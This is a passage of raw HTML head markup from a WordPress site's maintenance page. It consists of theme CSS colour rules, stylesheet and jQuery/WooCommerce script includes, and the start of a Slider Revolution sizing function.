            .page-header-inner.page-header-2 .breadcrumb li > span a:hover { color : #000000; }.site-footer .site-info { background-color : transparent; }.site-footer .copyright-info, .site-footer .copyright-info a{ color : #ffffff; }.site-footer .copyright-info a:hover { color : #e37e24; }body { font-family: Inter; }h1 { font-family: Inter; }h2 { font-family: Inter; }h3 { font-family: Inter; }h4 { font-family: Inter; }h5 { font-family: Inter; }h6 { font-family: Inter; }

        .error-404-main .text-404,
        .swiper-container .swiper-button-next:hover i, 
        .swiper-container .swiper-button-prev:hover i,
        .arrow-style3 .swiper-container .swiper-button-next i,
        .arrow-style3 .swiper-container .swiper-button-prev i,
        .site-header .feature-box.icon-left .feature-icon i,
        .site-header .feature-box a:hover, 
        .main-navigation .navbar-nav > li.current-menu-ancestor > a,
        .main-navigation .navbar-nav > li.current-menu-parent > a,
        .main-navigation .navbar-nav > li:hover > a, 
        .main-navigation .navbar-nav > li > a:hover, 
        .main-navigation .navbar-nav > li.current-menu-item > a,
        .main-navigation .navbar-nav li .sub-menu li:hover > a, 
        .main-navigation .navbar-nav li .sub-menu li > a:hover, 
        .main-navigation .navbar-nav li .sub-menu li.current-menu-item > a,
        .main-navigation .navbar-nav li .sub-menu li.current-menu-item:hover > a,
        .site-header .header-search .search-btn:hover,
        .site-header .slicknav_nav li.current-menu-item > a,
        .site-header .slicknav_nav li.current-menu-ancestor > a > a,
        .site-header.header-fancy .header-inner .feature-box .feature-icon i,
        .page-header-inner.page-header-2 .breadcrumb li > a:hover, 
        .page-header-inner.page-header-2 .breadcrumb li > span a:hover,
        .elementor-section .elementor-widget-text-editor a,
        .elementor-section .elementor-text-editor a,
        .search-main .search-form .search-submit,
        .post-meta ul li i,
        .post-meta ul li a:hover,
        article.post .post-title .title a:hover,
        article.page .post-title .title a:hover,
        article.team .post-title .title a:hover,
        article.portfolio .post-title .title a:hover,
        .site-content blockquote:before,
        .site-content blockquote cite,
        .comment-respond .comment-reply-title a,
        .widget ul li > a:hover,
        .widget.widget_recent_comments li.recentcomments .comment-author-link a:hover,
        .widget_recent_post .recent-post-list .post-info .post-date,
        .widget_recent_post .recent-post-list .post-info .post-title:hover,
        .widget.widget_search .search-form .search-submit, 
        .widget_social_media .social-info.style-default.color-theme li a,
        .widget_social_media .social-info.style-border.color-theme li a,
        .widget_contact .footer-address ul li i,
        .widget_feature_info .widget-feature-icon i,
        .widget .menu-service-menu-container ul li.current-menu-item a,
        .widget .menu-service-menu-container ul li a:hover,
        .footer-info-social li a:hover,
        .search-no-results .site-content .search-form .search-submit,
        .wc-block-product-search .wc-block-product-search__fields .wc-block-product-search__button,
        .error-404-main .error-text a,
        .error-404-main .search-form .search-submit,
        .title-coming-soon .coming-soon-inner,
        .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color),
        article.post a, 
        article.post th a:hover, 
        article.page a, 
        article.page th a:hover,
        article.post .read-more,
        article.page .read-more,
        article.team .read-more,
        article.portfolio .read-more,
        .site-content blockquote:after,
        .wpcf7-form .wpcf7-submit:hover,
        .medileaves-profile-cover .author-bio .author-social-media li a:hover,
        .comments-area .comment-details .comment-description a,
        .comments-area .comment-details .comment-description td a:hover,
        .comments-area .comment-details .author-info .comment-meta i,
        .comment-respond .comment-form .logged-in-as a,
        .comment-respond .comment-form .form-submit .submit:hover,
        .team-detail-info .contact-details ul li i,
        .team-detail-info .contact-info .social-info ul li a,
        .team-detail-info .personal-info .user-position,
        
        .comments-area .commentlist .trackback a,
        .comments-area .commentlist .pingback a,
        .single-post .recent-post .latest-post .post-content .post-title a:hover,
        .single-post .recent-post .latest-post .post-link .read-more,
        .site-header:not(.sticky) .button-theme:hover,
        .site-header:not(.sticky) .button-border.button-theme,
        .site-header:not(.sticky) .header-button .button-flat.button-gradient:hover,
        .site-header:not(.sticky) .button-border.button-gradient,
        .site-header.sticky .header-button .header-link:hover,
        .widget.widget_archive ul li, 
        .widget.widget_categories ul li,
        .wc-block-product-categories ul li,
        .widget.widget_rss li .rss-date,
        .widget .calendar_wrap tbody td a,
        .widget.widget_calendar .wp-calendar-nav a:hover,
        article.post .entry-social .social-list li a:hover,
        .single-post .blog-content .post-navigation .nav-subtitle,
        .single-post .blog-content .post-navigation .post-title:hover,
        .widget .wp-block-categories li a:before,
        .widget.widget_categories ul li a:before,
        .wc-block-product-categories ul li a:before,

        .section-title .title-tagline,
        .feature-box .feature-icon i,
        .feature-box .feature-link,
        .feature-box.style-border .feature-icon i,
        .list.icon-default li i,
        .list.icon-border li i,
        .counter-default .counter-icon,
        .counter .suffix,
        .btn-default.style-default,
        .btn-default.style-border,
        .tab.tab-style1 .nav-tabs .nav-link.active,
        .tab.tab-style2 .nav-tabs .nav-link i,
        .pricing-table .pricing-icon i,
        .pricing-table .pricing-list li i,
        .pricing-table .pricing-button .style-border,
        .social-icons.style-default li a,
        .social-icons.style-border li a,
        .blog-style-1 .post-inner .post-content .meta-comments i,
        .blog-style-1 .post-inner .post-link .read-link,
        .blog-style-1 .post-inner .post-content .meta-date i,
        .blog-style-1 .post-inner .post-content .meta-author a:hover,
        .blog-post-main .post-inner .post-content .post-title a:hover,
        .blog-style-2 .post-inner .post-meta i,
        .blog-style-2 .post-inner .post-meta a:hover,
        .blog-style-2 .post-content .post-link a:hover,
        .blog-style-3 .post-inner .post-link .read-link:hover,
        .blog-style-3 .post-inner .post-meta a:hover,
        .blog-style-3 .post-inner .post-meta i,
        .team-member .member-info .member-position,
        .team-member .member-info .member-name a:hover,
        .team-member .team-social ul li a:hover,
        .testimonial-main.testimonial-style-1 .testimonial-inner .icon-quote,
        .testimonial-main.testimonial-style-2 .author-details .author-position,
        .testimonial-main.testimonial-style-2 .testimonial-inner .icon-quote,
        .testimonial-main.testimonial-style-3 .testimonial-inner .icon-quote,
        .small-feature .feature-inner .feature-icon i,
        .small-feature.feature-style-2 .feature-inner .feature-icon i,
        .small-feature.feature-style-2 .feature-inner .feature-bg-icon,
        .features-step.step-style-1 .step-icon,
        .portfolio-main .portfolio-style-2 .item-info .popup-link,
        .portfolio-main .grid-item .item-info .portfolio-title .title-link:hover,
        .portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-2 li.current a,
        .portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-3 li.current a,
        .portfolio-main .portfolio-style-3 .item-info .popup-link,
        .portfolio-main .portfolio-style-3 .item-info .portfolio-category,
        .single-portfolio .navigation .nav-links .nav-text,
        .single-portfolio .navigation a:hover .post-title,
        .style-border .video-button,
        .single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-title a:hover,
        .single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-category,
        .entry-content .wp-block-rss li a:hover, 
        .entry-content .wp-block-latest-posts li a:hover,
        .web-host-list ul li span,

        .widget li .count,
        .site-header .header-cart-btn a:hover,
        .site-header .header-wishlist-wrap a:hover,
        .site-header .header-search .search-btn:hover,
        .single-product .summary .woocommerce-review-link:hover,
        .single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
        .single-product div.product .summary .product_meta .sku:hover,
        .single-product div.product .summary .product_meta .posted_in a:hover,
        .single-product div.product .summary .product_meta .tagged_as a:hover,
        .woocommerce #review_form #respond .form-submit input:hover,
        .woocommerce-checkout .woocommerce-form-coupon .button:hover,
        .woocommerce-checkout .woocommerce-form-login .button:hover,
        .woocommerce-account .woocommerce-form-login .button:hover,
        .woocommerce-account .woocommerce-form-register .button:hover,
        .woocommerce-cart .return-to-shop .button:hover,
        .woocommerce-cart table.shop_table .product-name a:hover,
        .woocommerce-cart .cart-collaterals .cart_totals .order-total .amount,
        .woocommerce-checkout .woocommerce-checkout .order-total .amount,
        .woocommerce-order .woocommerce-order-details .shop_table tfoot .amount,
        .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
        .woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
        .woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover,
        .woocommerce-account .woocommerce-MyAccount-content .edit-account .woocommerce-Button:hover,
        .site-header .mini-cart-content .woocommerce-mini-cart__total .woocommerce-Price-amount,
        .widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount,
        .woocommerce .woocommerce-layout .medileaves-switch-layout a:hover,
        .widget .wc-block-attribute-filter li .wc-block-attribute-filter-list-count,
        .widget_rating_filter li.wc-layered-nav-rating a,
        .widget_rating_filter li.wc-layered-nav-rating a:hover .star-rating,
        .blog-layout-grid article.post .entry-footer .read-more:hover,
        .widget_newsletter .newsletter-form.color-light .button-area button,
        .medileaves-form-element .form-main-title span,
        .medileaves-form-element .form-link,
        .team-detail-info .member-info .social-info li a,

        .single-product .summary .price .amount,
        .services-box.services-style-1 .services-box-info .services-box-icon i,
        .services-box.services-style-1 .services-box-info .services-link a,
        .services-box.services-style-3 .services-box-info .services-link a,
        .features-step-main .step-info .step-link a,
        .product-wrapper-main .product-block-inner .product-info .product-title a:hover,
        .product-wrapper-main .product-block-inner .product-info .woocommerce-Price-amount {color:#e37e24; }
            article.post.sticky, 
            article.post.tag-sticky-2,
            .pagination li .current, 
            .pagination li a:hover,
            .btn-default.style-border,
            .wpcf7-form .wpcf7-submit,
            .comment-respond .comment-form .form-submit .submit,
            .wpcf7-form .wpcf7-form-control-wrap input:focus,
            .wpcf7-form .wpcf7-form-control-wrap select:focus,
            .wpcf7-form .wpcf7-form-control-wrap textarea:focus,
            .form-style-border .wpcf7-form-control-wrap input:focus,
            .form-style-border .wpcf7-form-control-wrap select:focus, 
            .form-style-border .wpcf7-form-control-wrap textarea:focus,
            .swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active:before,
            .portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-3 li.current a,
            .portfolio-main .portfolio-style-3 .item-info .popup-link:hover,
            .style-border .video-button,
            .style-border.pulse-effect-active .video-button:before,
            .style-border.pulse-effect-active .video-button:after,
            .site-header:not(.sticky) .button-theme:after,
            .site-header:not(.sticky) .button-gradient:after,
            .site-header.sticky .header-button .header-link:after,
            .comment-respond .comment-form .comment-form-author input:focus,
            .comment-respond .comment-form .comment-form-email input:focus,
            .comment-respond .comment-form .comment-form-url input:focus,
            .comment-respond .comment-form .comment-form-comment textarea:focus,
            .widget.widget_tag_cloud ul li a:hover,
            .widget.widget_tag_cloud .wp-block-tag-cloud a:hover,
            .widget_product_tag_cloud .tagcloud a:hover,
            .single-post .entry-content .wp-block-tag-cloud a:hover,
            .newsletter-main.newsletter-style-2 .input-area input:focus,

            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce .site-content div.product .woocommerce-tabs ul.wc-tabs li.active a,
            .woocommerce #review_form #respond .form-submit input,
            .woocommerce-cart table.shop_table td.actions .button,
            .woocommerce-cart .cart-collaterals .cart_totals .checkout-button,
            .woocommerce-checkout .woocommerce-form-coupon .button,
            .woocommerce-checkout .woocommerce-form-login .button,
            .woocommerce-account .woocommerce-form-login .button,
            .woocommerce-account .woocommerce-form-register .button,
            .woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button,
            .woocommerce-account .woocommerce-MyAccount-content .edit-account .woocommerce-Button,
            .single-product .summary .variations_form .variations .value select:focus,
            .woocommerce-cart #content table.shop_table td.actions .coupon .input-text:focus,
            .woocommerce-cart table.shop_table td.actions .coupon .input-text:focus,
            .woocommerce-checkout .woocommerce-form-login .input-text:focus,
            .woocommerce-checkout .woocommerce-form-coupon .input-text:focus,
            .woocommerce-account .woocommerce-form-login .input-text:focus,
            .woocommerce-account .woocommerce-form-register .input-text:focus,
            .woocommerce-cart .return-to-shop .button,
            .woocommerce-checkout .woocommerce-billing-fields .form-row .input-text:focus,
            .woocommerce-checkout .woocommerce-additional-fields .form-row .input-text:focus,
            .woocommerce-checkout .woocommerce-billing-fields .form-row .select2-container .select2-selection--single:focus,
            .woocommerce-account .woocommerce-MyAccount-content .edit-account .input-text:focus,
            .medileaves-form-element.after-login .form-link,
            .features-step-new .icons-info .step-icon:before {border-color:#e37e24;}
            .tab.tab-style2 .nav-tabs .nav-link.active:after,
            .widget_testimonial .testimonial-inner .author-content:before,
            .pricing-table.pricing-1.selected,
            .main-navigation .navbar-nav > li > .sub-menu,
            .main-navigation .navbar-nav > li > .sub-menu li > .sub-menu {border-top-color:#e37e24;}
            .section-title .title-tagline:before,
            .team-member.team-style-1 .member-info,
            .team-detail-info .personal-info .user-position:before,
            .single-portfolio .navigation .nav-previous .nav-text:before, 
            .single-portfolio .navigation .nav-next .nav-text:before,
            .portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-2 li.current a,
            .single-post .blog-content .post-navigation .nav-subtitle:before,
            .single-post .blog-content .post-navigation .nav-subtitle:before {border-bottom-color:#e37e24;}
            .site-content blockquote,
            .widget .menu-service-menu-container ul li.current-menu-item a,
            .widget .menu-service-menu-container ul li a:hover,
            .sidebar .widget .widget-title,
            .elementor-column .widget .widget-title,
            .sidebar .widget .wp-block-group__inner-container > h2,
            .sidebar .widget .wp-block-woocommerce-attribute-filter > h3,
            .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
            .woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
            .services-box.services-style-3 .services-box-icon:after {border-left-color:#e37e24 !important;}
            .services-box.services-style-3 .services-box-icon:before,
            .rtl .sidebar .widget .wp-block-group__inner-container > h2 {border-right-color:#e37e24 !important;}
            .title-coming-soon {-webkit-text-stroke-color: #e37e24;}
            .site-header .header-sidemenu:hover #sidemenu-trigger g {stroke: #e37e24;}
            .swiper-container .swiper-button-next i, 
            .swiper-container .swiper-button-prev i,
            .arrow-style3 .swiper-container .swiper-button-next:hover i,
            .arrow-style3 .swiper-container .swiper-button-prev:hover i,
            .swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active,
            #back-to-top .top,
            .cursor-outer,
            .main-navigation .navbar-nav > li > a:before,
            .main-navigation .navbar-nav li .sub-menu li a:before,
            .site-header .header-sidemenu:hover span,
            .site-header .slicknav_nav li.slicknav_open > a .slicknav_arrow,
            .site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme,
            .sidemenu-main .sidemenu-close,
            .site-header.header-fancy .header-sidemenu,
            .site-header.header-fancy #slicknav_menu,
            .site-header:not(.sticky) .mini-cart-content .woocommerce-mini-cart__buttons .checkout,
            .site-header .mini-cart-content .woocommerce-mini-cart__buttons .checkout,
            article.post .blog-media .post-categery,
            article.post .blog-media blockquote, 
            article.page .blog-media blockquote,
            .pagination li .current, 
            .pagination li a:hover,
            article.post .read-more:before,
            article.page .read-more:before,
            article.team .read-more:before,
            article.portfolio .read-more:before,
            article.post .read-more:after,
            article.page .read-more:after,
            article.team .read-more:after,
            article.portfolio .read-more:after,
            article.post .entry-social .social-list li a,
            .wpcf7-form .wpcf7-submit,
            .entry-content .page-links > a:hover, 
            .entry-content .page-links > span.current,
            .comment-respond .comment-form .form-submit .submit,
            .entry-content .wp-block-button .wp-block-button__link,
            .comments-area .comment-details .reply a:hover,
            .post-password-form p > input,
            .wp-block-search .wp-block-search__button,
            .widget_social_media .social-info.style-flat.color-theme li a,
            .widget_testimonial .testimonial-inner .author-content,
            .widget_newsletter .button-area button,
            .team-detail-info .user-experience,
            .wp-block-calendar table th,
            .blog-layout-grid article.post .post-date-main,
            .blog-layout-list article.post .entry-footer .read-more,
            .single-post .entry-content .wp-block-tag-cloud a:hover,
            .single-post .recent-post .latest-post .post-image .meta-date,
            .single-post .recent-post .latest-post .post-link .read-more:before, 
            .single-post .recent-post .latest-post .post-link .read-more:after,
            .single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-link,
            .site-header:not(.sticky) .button-theme:before,
            .site-header:not(.sticky) .button-gradient:before,
            .site-header.sticky .header-button .header-link:before,
            .widget.widget_tag_cloud ul li a:hover,
            .widget.widget_tag_cloud .wp-block-tag-cloud a:hover,
            .widget_product_tag_cloud .tagcloud a:hover,
            .widget .calendar_wrap caption,
            .widget .calendar_wrap #today,

            .section-title .divider,
            .section-title.sub_title-2 .title-tagline,
            .feature-box.style-flat .feature-icon i,
            .feature-box.style-shadow:hover,
            .feature-box .feature-link:after, 
            .feature-box .feature-link:before,
            .feature-box.border-hover:before,
            .feature-box.style-icon-bg .feature-icon:after,
            .testimonial-main.testimonial-style-2 .author-photo .quote,
            .list.icon-flat li i,
            .skill .progress-bar,
            .btn-default.style-default:after, 
            .btn-default.style-default:before,
            .btn-default.style-flat,
            .btn-default.style-border:before,
            .tab.tab-style1 .nav-tabs .nav-link:before,
            .tab.tab-style2 .nav-tabs .nav-link.active,
            .tab.tab-style3 .nav-tabs .nav-link.active,
            .pricing-table .pricing-button .style-flat,
            .pricing-table .pricing-button .style-border:hover,
            .pricing-table.pricing-2.selected,
            .social-icons.style-border li a:hover,
            .social-icons.style-flat li a,
            .blog-post-main .post-inner .post-category,
            .blog-style-1 .post-inner .meta-date,
            .blog-style-2 .post-image .meta-date,
            .blog-style-3 .post-image .meta-date,
            .team-member.team-style-1 .member-info:before,
            .team-member.team-style-3 .member-info:before,
            .small-feature.feature-style-1:hover .feature-inner,
            .small-feature.feature-style-2:hover .feature-inner,
            .features-step.step-style-1 .icons-info .step-number,
            .features-step.step-style-1 .icons-info .step-number:before,
            .features-step.step-style-2 .step-number,
            .features-step.step-style-2 .step-number:before,
            .portfolio-main .portfolio-style-1 .item-info .portfolio-category,
            .portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-1 li.current a,
            .portfolio-main .portfolio-style-3 .item-info .popup-link:hover,
            .video-button,
            .style-flat.pulse-effect-active .video-button:before,
            .newsletter-main .button-area button,
            .maintance-main .button-area button,
            .coming-soon-main .button-area button,
            .wp24-dc #dc-result-1 .table .table-row,
            .web-host-list ul li:hover,
            .features-step-new.style-image .step-number,

            .site-header .header-cart-btn a span,
            .site-header .header-wishlist-wrap a span,
            .product-wrapper-main .product-block-inner .product-thumbnail .add_to_cart_button,
            .product-wrapper-main .product-block-inner .product-thumbnail .button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce #review_form #respond .form-submit input,
            .woocommerce_status_bar .status-steps-item.active span.num,
            .woocommerce-cart table.shop_table td.actions .button,
            .woocommerce-cart .cart-collaterals .cart_totals .checkout-button,
            .woocommerce-checkout .woocommerce-form-coupon .button,
            .woocommerce-checkout .woocommerce-form-login .button,
            .woocommerce-account .woocommerce-form-login .button,
            .woocommerce-account .woocommerce-form-register .button,
            .woocommerce-cart .return-to-shop .button,
            .woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button,
            .woocommerce-account .woocommerce-MyAccount-content .edit-account .woocommerce-Button,
            .site-header .mini-cart-content .woocommerce-mini-cart__buttons .button:hover,
            .widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover,
            .widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
            .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
            .widget_product_search .woocommerce-product-search button[type=submit],
            .widget_newsletter .newsletter-form.color-theme .button-area button,
            .medileaves-form-element.after-login .form-link,
            .team-detail-info .contact-info .contact-btn,

            .site-content .mptt-shortcode-wrapper .mptt-navigation-tabs li.active a,
            .services-box.services-style-2 .services-box-icon,
            .services-box.services-style-2:hover .services-box-info,
            .services-box.services-style-3 .services-box-icon,
            .features-step-new .icons-info .step-icon,
            .features-step-new .icons-info .step-icon:after,
            .woocommerce-cart table.shop_table td.actions .coupon .button:hover,
            .cd-image-container .cd-image-label,
            .marquee-slider-inner {background:#e37e24; }
                #back-to-top .top,
                .bottom-navbar .mobile-navbar-bg,
                .sidemenu-main .sidemenu-button a,
                .site-header.header-classic .header-bottom .navigation-inner,
                .page-header-inner.page-header-2 .breadcrumb li > .current-page,
                article.post .blog-media blockquote, 
                article.page .blog-media blockquote,
                .skill .progress-bar,
                .pricing-table.pricing-2.selected,
                .team-member.team-style-1 .member-info:before,
                .team-member.team-style-3 .member-info:before,
                .site-header:not(.sticky) .button-gradient:before,
                .site-header.sticky .header-button .header-link:before,
                .site-header.header-classic:not(.sticky) .header-bottom .header-button .button-gradient,
                .widget_testimonial .testimonial-inner .author-content,
                .widget.widget_search {background-image:linear-gradient(to right, #e37e24 0%, #e37e24 100%) }
                .mobile-navbar_activated .bottom-navbar .mobile-navbar-bg { background: linear-gradient(180deg, rgba(255,255,255,0) 20%, #e37e24 70%)}
            .site-header:not(.sticky) .button-theme-second:hover,
            .site-header:not(.sticky) .button-border.button-theme-second,
            .widget_social_media .social-info.style-default.color-theme-second li a,
            .widget_social_media .social-info.style-border.color-theme-second li a,
            .woocommerce ul.products li.product .product-block-inner .product-info .price-detail .star-rating,
            .single-product .summary .star-rating span,
            .woocommerce .woocommerce-Reviews #review_form_wrapper .comment-form-rating .stars a {color : #e37e24; }
            .site-header:not(.sticky) .button-theme-second:before,
            .site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme-second,
            .sidemenu-trigger-primary-second .site-header.header-fancy .header-sidemenu,
            .sidemenu-trigger-primary-second .site-header.header-fancy #slicknav_menu,
            .summary .cart button.single_add_to_cart_button,
            .woocommerce-checkout #order_review #payment #place_order,
            .widget_social_media .social-info.style-flat.color-theme-second li a,
            .widget_newsletter .newsletter-form.color-theme-second .button-area button,
            .cd-image-container .cd-handle { background : #e37e24; }
            .site-header:not(.sticky) .button-theme-second:before { border-color : #e37e24; }
            h1, h2, h3, h4, h5, h6,
            pre,
            article.post .post-title .title a,
            .pagination li a,
            .pagination li span,
            .entry-content .page-links > a, 
            .entry-content .page-links > span,
            .error-404-main .error-tagline,
            article.post th a, 
            article.page td a,
            .widget.widget_rss li a, 
            .comments-area .comment-details .comment-description td a,
            .comments-area .comment-details .author-info .author-name a,
            .single-post .recent-post .latest-post .post-content .post-title a,
            .widget_recent_post .recent-post-list .post-info .post-title,
            .skill .progress-title,
            .portfolio-main .grid-item .item-info .portfolio-title .title-link,
            .single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-title a {color : #000d44; }
            .xxx { color : #000d44; }
            body,
            .main-navigation .navbar-nav > li > a,
            .site-header .header-search .search-btn,
            .widget ul li > a,
            .widget.widget_recent_comments li.recentcomments .comment-author-link a {color : #000000; }
            .slicknav_menu .slicknav_icon-bar {background : #000000; }
</style>
<link rel='stylesheet' id='medileaves-responsive-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://cardiolife.tn/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://cardiolife.tn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5981-css' href='http://cardiolife.tn/wp-content/uploads/elementor/css/post-5981.css?ver=1727969809' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4883-css' href='http://cardiolife.tn/wp-content/uploads/elementor/css/post-4883.css?ver=1727970019' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter&#038;display=swap&#038;ver=1730528366" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter&#038;display=swap&#038;ver=1730528366" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter&#038;display=swap&#038;ver=1730528366" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://cardiolife.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://cardiolife.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cardiolife.tn/wp-json/wp/v2/pages/4883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cardiolife.tn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cardiolife.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcardiolife.tn%2Fmaintenance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cardiolife.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcardiolife.tn%2Fmaintenance%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<script type="text/javascript">
		jQuery(document).ready(function($){

});	</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.0; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cardiolife.tn/wp-content/uploads/2024/10/seo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg" />
<meta name="msapplication-TileImage" content="https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
